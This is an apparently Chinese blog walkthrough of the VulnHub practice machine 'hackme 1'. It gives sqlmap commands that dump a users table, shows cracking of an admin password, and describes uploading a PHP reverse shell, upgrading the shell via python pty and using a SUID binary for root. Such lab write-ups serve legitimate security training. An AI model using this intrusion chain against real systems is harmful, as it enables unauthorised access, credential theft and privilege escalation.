vulnhub靶机 hackme_ 1

下载地址:https://www.vulnhub.com/entry/hackme-1,330/

信息搜集



获取IP地址

扫描端口

80端口

首页是一个登录页面

发现有注册页面,注册一个账号admin:password,并且登录成功

登录成功之后的页面,是一个查阅图书的页面

尝试使用SQL注入

1 | sqlmap -r sqlmap.txt --batch |

sqlmap.txt里面的内容,通过抓包获取的

1 | sqlmap.txt |

看到是存在注入的

注入爆出数据库

1 | sqlmap -r sqlmap.txt --batch --dbs |

在webapphacking数据库里面得到了我们想要的信息

1 | sqlmap -r sqlmap.txt --batch -D webapphacking --tables --batch |

1 | sqlmap -r sqlmap.txt --batch -D webapphacking -T users --dump --batch |

在这里我们看到它有很有个用户名密码,有一个超级管理员用户superadmin

superadmin用户的密码需要在在线网站解一下

1 | 解密网站:https://www.somd5.com/ |

反弹shell

使用用户名:superadmin密码:Uncrackable登录得到一个上传页面

尝试上传一个php文件,发现可以上传

上传一个反弹shell的PHP文件,上传成功



kali开启监听

浏览器访问php-reverse-shell.php

监听成功,成功拿到shell

提权



使用python打开bash的shell

1 | python3 -c 'import pty;pty.spawn("/bin/bash")' |

使用find命令查找具有SUID权限的二进制文件

1 | find / -perm -u=s -type f 2>/dev/null |

在这里发现/home/legacy/touchmenot含有SUID的权限

执行该文件发现已经获取了root权限

到这里成功完成了该靶机!

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Sword技术分享!

评论